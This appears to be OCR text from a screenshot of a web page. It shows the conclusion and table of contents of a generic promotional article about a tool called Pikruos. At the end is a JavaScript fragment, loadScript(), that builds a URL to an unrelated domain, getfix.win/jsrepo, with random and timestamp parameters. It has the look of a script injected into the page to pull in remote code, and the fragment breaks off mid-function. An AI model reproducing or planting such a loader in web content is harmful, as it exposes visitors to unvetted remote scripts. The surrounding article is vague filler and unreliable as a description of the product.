
In conclusion, Pikruos is a powerful project management and
collaboration tool that offers a wide range of features and
benefits for businesses. From its intuitive interface to its
unique functionalities and customization options, Pikruos is
designed to streamline workflows and enhance productivity.
Moreover, the software prioritizes security and data
protection, ensuring that your valuable information remains
safe. By getting started with Pikruos and embracing its usage,
businesses can unlock their true potential and thrive in today’s
competitive landscape.
Contents
Understanding Pikruos: An Overview
Delving into the Features of Pikruos
The Benefits of Using Pikruos
Getting Started with Pikruos
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();